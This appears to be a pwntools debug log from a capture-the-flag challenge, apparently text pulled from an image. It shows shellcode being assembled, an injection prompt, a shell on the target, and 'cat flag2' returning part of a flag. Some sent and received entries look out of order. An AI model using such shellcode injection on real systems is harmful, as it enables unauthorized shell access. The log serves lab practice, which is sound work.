 [DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-h5m35ha_/step2 /tmp/pwn-asm-h5m35ha_/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-h5m35ha_/step3 /tmp/pwn-asm-h5m35ha_/step4
[DEBUG] Received 0xf2 bytes:
    b'Hello there, once you finish the delegate tasks I requested,\n'
    b'I will give you your flag :)\n'
    b'*** DO NOT CHEAT ME, BIG MA IS WATHCING YOU ***\n'
    b'-----------------------------------------------------------\n'
    b'Request-1: give me code that performing ADD\n'
[DEBUG] Sent 0x30 bytes:
    b'inject_me\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'libexec\n'
bin
dev
flag2
inject_me
lib
lib32
lib64
libexec
$ cat flag2
[DEBUG] Sent 0xa bytes:
    b'cat flag2\n'
[DEBUG] Received 0x10 bytes:
    b'_9E7_All_F1ag5}\n'
_9E7_All_F1ag5}
$